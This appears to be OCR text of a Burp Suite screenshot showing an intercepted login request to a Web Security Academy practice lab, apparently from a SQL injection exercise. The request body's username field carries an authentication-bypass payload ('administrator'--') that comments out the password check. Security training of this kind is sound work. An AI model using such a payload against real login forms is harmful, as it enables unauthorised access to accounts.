 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8c001704b4e03780b29975002a0091.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a8c001704b4e03780b29975002a0091.web-security-academy.net
3 Cookie: session=TSAsj1XaEXTCRsuuBTB7yRKAd1FsWUXP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10 Origin: https://0a8c001704b4e03780b29975002a0091.web-security-academy.net
11 Referer: https://0a8c001704b4e03780b29975002a0091.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=dvufCo1o3SAuc8EbxGrbyzbZ54Lxa4QQ&username=administrator'--&password=asdf